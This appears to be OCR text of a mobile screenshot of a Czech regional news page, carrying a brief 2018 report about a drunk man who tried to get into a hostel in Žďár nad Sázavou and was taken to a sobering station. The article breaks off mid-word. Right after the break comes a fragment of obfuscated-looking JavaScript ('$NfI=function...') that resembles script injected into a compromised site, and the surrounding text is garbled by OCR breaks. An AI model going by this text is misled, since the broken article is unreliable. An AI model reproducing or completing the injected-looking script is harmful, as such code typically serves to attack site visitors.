
ŽĎÁRSKÝ PRŮVODCE
> ubytovna
FIRMY OD ‘UBYTOVNA’
Opilec se dobýval do uby
tovny, skončil
na záchytce
Neděle, 28. října 2018
Žďár nad Sázavou / Prostřednictvím linky
tísňového volání přijali policisté integrovaného
operačního střediska oznámení o opilém muži, který se neodbytně
domáhal vstupu v budově jednoho ze žďárských uby;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return...
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·